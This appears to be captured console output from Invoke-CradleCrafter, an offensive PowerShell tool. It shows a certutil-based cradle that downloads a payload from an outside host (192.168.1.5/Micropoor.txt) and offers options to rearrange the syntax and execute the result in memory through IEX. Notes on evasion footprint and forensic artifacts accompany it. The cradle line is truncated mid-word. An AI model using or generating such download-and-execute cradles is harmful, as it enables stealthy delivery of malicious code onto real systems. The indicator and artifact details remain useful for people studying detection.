 Invoke-CradleCrafter\Memory> CERTUTIL
[*] Name :: Certutil
[*] Description :: PowerShell leveraging certutil.exe to download payload as string
[*] Compatibility :: PS 2.0+
[*] Dependencies :: Certutil.exe
[*] Footprint :: Entirely memory-based
[*] Indicators :: powershell.exe spawns certutil.exe
certutil.exe makes network connection instead of powershell.exe
[*] Artifacts :: C:\Windows\Prefetch\CERTUTIL.EXE-********.pf
AppCompat Cache
ObfuscatedCommand has been set to this cradle's base syntax (w/o invocation syntax):
((C:\Windows\System32\certutil.exe /ping http://192.168.1.5/Micropoor.txt|Select-Object -Skip 2|Sele
-Join"`r`n")
Choose one of the below Memory\Certutil options:
[*] MEMORY\CERTUTIL\Rearrange Rearrange syntax structure
[*] MEMORY\CERTUTIL\Cmdlet Select-Object
[*] MEMORY\CERTUTIL\Invoke IEX
[*] MEMORY\CERTUTIL\All Select All choices from above (random order)